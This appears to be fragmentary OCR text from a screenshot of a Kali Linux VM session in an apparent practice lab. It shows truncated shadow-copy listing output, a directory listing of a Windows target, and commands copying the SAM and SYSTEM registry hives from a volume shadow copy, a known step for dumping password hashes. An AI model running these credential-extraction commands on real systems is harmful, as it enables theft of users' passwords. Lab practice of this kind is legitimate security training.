 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2
*~/Desktop/script - Mousepad
File Edit View Document Help
kali@kali: ~
File Actions Edit View Help
Tras
File Sys
Hom
Common
top-user
hash.txt
31
32
33
34 [*] ID:
35 [*] Clien
36 [*] Count
37 [*] Devic
38 [*] Diffe
39 [*] Expos
40 [*] Expos
41 [*] Expos
42 [*] Hardw
43 [*] Impor
44 [*] No au
45 [*] Not s
46 [*] No wr
47 [*] Origi
48 [*] Persi
49 [*] Plex:
50 [*] Provi
51 [*] Servi
52 [*] Set I
53 [*] State
54 [*] Transportable: False
55 [*] Volum
56
57
58
59
60 copy \\?\
61 copy \\?\GLOBALROOT
Directory of C:\
03/19/2023 01:26 AM <DIR> glassfish
03/19/2023 01:20 AM <DIR> inetpub
03/19/2023 01:45 AM 0 jack_of_diamonds.png
03/19/2023 01:43 AM 103 java0.log
03/19/2023 01:43 AM 103 java1.log
03/19/2023 01:43 AM 103 java2.log
03/19/2023 01:42 AM <DIR> ManageEngine
11/25/2023 04:03 PM <DIR> ms
03/19/2023 01:28 AM <DIR> openjdk6
07/13/2009 07:20 PM <DIR> PerfLogs
03/19/2023 01:45 AM <DIR> Program Files
03/19/2023 01:42 AM <DIR> Program Files (x86)
03/19/2023 01:28 AM <DIR> RubyDevKit
03/19/2023 01:45 AM <DIR> startup
03/19/2023 01:28 AM <DIR> tools
03/19/2023 01:20 AM <DIR> Users
03/19/2023 01:28 AM <DIR> wamp
03/19/2023 01:45 AM <DIR> Windows
10/07/2015 05:22 PM 226 __Argon__.tmp
5 File(s) 535 bytes
14 Dir(s) 48,152,420,352 bytes free
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SAM C:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SAM C:\ms
1 file(s) copied.
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SYSTEM C:\ms
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SYSTEM C:\ms
1 file(s) copied.
C:\>
hear"